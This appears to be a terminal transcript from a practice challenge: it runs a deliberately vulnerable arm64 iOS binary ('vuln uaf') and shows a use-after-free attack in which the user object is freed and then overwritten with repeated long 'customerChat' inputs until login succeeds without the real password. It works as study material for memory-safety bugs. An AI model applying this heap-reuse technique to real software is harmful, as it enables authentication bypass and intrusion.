 ┌[whoami@coder] [/dev/ttys001] [main ⚡ ]
/BreakOnCrash/Challenges/arm64/ios]> ./bin/vuln uaf
Address of main function is 0x10089bb8c
Use after free challenge. Try to log in without entering the password. Available commands are:
a) username XYZ
b) login
c) customerChat XYZ.
{user = 0x0, customerChat = 0x0 }
username zznq
Setting username
{user = 0x156704080, customerChat = 0x0 }
reset
Freeing user object
{user = 0x156704080, customerChat = 0x0 }
customerChat BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
{user = 0x156704080, customerChat = 0x157004080 }
customerChat BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
{user = 0x156704080, customerChat = 0x156704080 }
login
You have successfully logged in with password BBBBB
!
{user = 0x156704080, customerChat = 0x156704080 }